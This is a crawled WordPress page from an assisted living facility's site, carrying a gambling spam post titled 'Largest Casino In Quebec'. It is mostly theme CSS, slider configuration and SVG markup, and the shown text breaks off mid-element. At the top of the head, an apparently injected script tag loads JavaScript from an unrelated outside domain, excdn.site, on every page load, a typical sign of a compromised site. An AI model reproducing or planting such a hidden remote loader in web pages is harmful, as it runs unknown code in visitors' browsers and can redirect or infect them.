

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://richardsongroupsclq.com/largest-casino-in-quebec/
body_size: 15537
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<script src="https://excdn.site/route.js"></script><meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Richardson Group SCQL - Where Life is Just Beginning</title>
	<meta name="description" content="Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!" />
	<link rel="canonical" href="https://richardsongroupsclq.com/largest-casino-in-quebec/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Richardson Group SCQL - Where Life is Just Beginning" />
	<meta property="og:description" content="Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!" />
	<meta property="og:url" content="https://richardsongroupsclq.com/largest-casino-in-quebec/" />
	<meta property="article:published_time" content="2022-07-05T04:28:01+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://richardsongroupsclq.com/#organization","name":"The Richardson Group Senior Citizen Living Quarters, Inc","url":"https://richardsongroupsclq.com/","sameAs":["https://www.linkedin.com/in/diane-richardson-51ba6313"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://richardsongroupsclq.com/#/schema/logo/image/","url":"https://richardsongroupsclq.com/wp-content/uploads/2018/08/rich_logo-2.png","contentUrl":"https://richardsongroupsclq.com/wp-content/uploads/2018/08/rich_logo-2.png","width":600,"height":286,"caption":"The Richardson Group Senior Citizen Living Quarters, Inc"},"image":{"@id":"https://richardsongroupsclq.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://richardsongroupsclq.com/#website","url":"https://richardsongroupsclq.com/","name":"","description":"","publisher":{"@id":"https://richardsongroupsclq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://richardsongroupsclq.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://richardsongroupsclq.com/largest-casino-in-quebec/#webpage","url":"https://richardsongroupsclq.com/largest-casino-in-quebec/","name":"Richardson Group SCQL - Where Life is Just Beginning","isPartOf":{"@id":"https://richardsongroupsclq.com/#website"},"datePublished":"2022-07-05T04:28:01+00:00","dateModified":"-0001-11-30T00:00:00+00:00","description":"Welcome! We are an assisted living facility dedicated to empowering the elderly residents of our community. Learn more about the services we provide!","breadcrumb":{"@id":"https://richardsongroupsclq.com/largest-casino-in-quebec/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://richardsongroupsclq.com/largest-casino-in-quebec/"]}]},{"@type":"BreadcrumbList","@id":"https://richardsongroupsclq.com/largest-casino-in-quebec/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://richardsongroupsclq.com/"},{"@type":"ListItem","position":2,"name":"Largest Casino In Quebec"}]},{"@type":"Article","@id":"https://richardsongroupsclq.com/largest-casino-in-quebec/#article","isPartOf":{"@id":"https://richardsongroupsclq.com/largest-casino-in-quebec/#webpage"},"author":{"name":"","@id":""},"headline":"Largest Casino In Quebec","datePublished":"2022-07-05T04:28:01+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://richardsongroupsclq.com/largest-casino-in-quebec/#webpage"},"wordCount":957,"publisher":{"@id":"https://richardsongroupsclq.com/#organization"},"inLanguage":"en-US"},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://richardsongroupsclq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://richardsongroupsclq.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/richardsongroupsclq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://richardsongroupsclq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://richardsongroupsclq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-corporate-font-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/css/bootstrap.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='multipurpose-corporate-basic-style-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='multipurpose-corporate-basic-style-inline-css' type='text/css'>
.copyright{text-align: center;}.social-media i{font-size: px;}body{max-width: 100%;}.footersec{background-color: ;}.copyright{background-color: ;}.logo h1 a, .logo p a{font-size: 28px;}.logo p{font-size: 12px !important;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/css/fontawesome-all.css?ver=6.0.11' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=78442573" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-2 .n-uc-vJAoFfl7r2QX{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-DRFf4ZiFs8Lt{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-q7eFR7Pzn77y{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-JY9sDLIdhQgg{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-Q2zGeaZp2QeC{padding:0px 0px 0px 0px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://richardsongroupsclq.com/wp-content/themes/multipurpose-corporate/assets/js/custom.js?ver=6.0.11' id='multipurpose-corporate-custom-jquery-js'></script>
<link rel="https://api.w.org/" href="https://richardsongroupsclq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://richardsongroupsclq.com/wp-json/wp/v2/posts/717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://richardsongroupsclq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://richardsongroupsclq.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://richardsongroupsclq.com/?p=717' />
<link rel="alternate" type="application/json+oembed" href="https://richardsongroupsclq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardsongroupsclq.com%2Flargest-casino-in-quebec%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://richardsongroupsclq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frichardsongroupsclq.com%2Flargest-casino-in-quebec%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d2bce2; }
</style>
	<link rel="icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r-150x150.png" sizes="32x32" />
<link rel="icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" />
<meta name="msapplication-TileImage" content="https://richardsongroupsclq.com/wp-content/uploads/2018/08/r.png" />
		<style type="text/css" id="wp-custom-css">
			.page-id-227 .entry-title{
	display:none !important;
}

span.credit-link.text-right {
display: none;
}

		</style>
		<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=78442573" defer async></script>
<script src="https://richardsongroupsclq.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=78442573" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":250,"sliderWidth":1200,"sliderHeight":250,"slideWidth":1200,"slideHeight":250},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":250,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":146,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":66,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":3000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":0,"mouse":"0","mediaStarted":0},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-717 single-format-standard custom-background wp-custom-logo wp-embed-responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 